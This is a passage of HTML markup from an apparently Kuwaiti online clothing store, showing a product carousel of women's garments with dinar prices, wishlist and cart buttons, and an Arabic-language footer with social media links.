							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2.webp 1040w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2.webp 1040w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-30%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" data-key="0c82f21996" data-product-id="20642" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en">Jeans Jaket</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;9.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;6.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24222" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24222" data-product_sku="wol429" aria-label="Select options for &ldquo;Jeans Jaket&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24222" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" data-id="20642" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24222"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24666 status-publish last instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24666">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/suit/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A.avif 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m.avif 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm.avif 1000w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A.avif 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/suit/?lang=en" data-key="0c82f21996" data-product-id="19552" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/suit/?lang=en">suit</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/suit/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24666" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24666" data-product_sku="wol517-" aria-label="Select options for &ldquo;suit&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24666" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/suit/?lang=en" data-id="19552" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/suit/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24666"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-11767 status-publish first instock product_cat-women-clothes has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="11767">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/01/wol385-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/01/wol385-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/01/wol385.jpg 750w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/01/wol385-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-8/?lang=en" data-key="0c82f21996" data-product-id="11767" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-8/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/clothes-8/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11767" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11767" data-product_sku="wol385" aria-label="Select options for &ldquo;Clothes&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11767" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-8/?lang=en" data-id="11767" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11767"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-11903 status-publish last instock product_cat-women-clothes has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11903">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-13/?lang=en" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="featured product-label">Hot</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/12/1-3-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/12/1-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/1-3.jpg 1024w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2020/12/1-3-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-13/?lang=en" data-key="0c82f21996" data-product-id="11903" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-13/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/avrol/?lang=en&#038;add-to-cart=11903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11903" data-product_sku="wol415" aria-label="Add to cart: &ldquo;Clothes&rdquo;" rel="nofollow" data-success_message="&ldquo;Clothes&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11903" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-13/?lang=en" data-id="11903" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-13/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11903"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16552 status-publish first instock product_cat-women-clothes product_cat-draat shipping-taxable purchasable product-type-simple" data-loop="8" data-id="16552">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/draat-10/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/draat-10/?lang=en" data-key="0c82f21996" data-product-id="16552" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/draat-10/?lang=en">draat</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>45.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/avrol/?lang=en&#038;add-to-cart=16552" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16552" data-product_sku="d9" aria-label="Add to cart: &ldquo;draat&rdquo;" rel="nofollow" data-success_message="&ldquo;draat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16552" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/draat-10/?lang=en" data-id="16552" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/draat-10/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16552"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
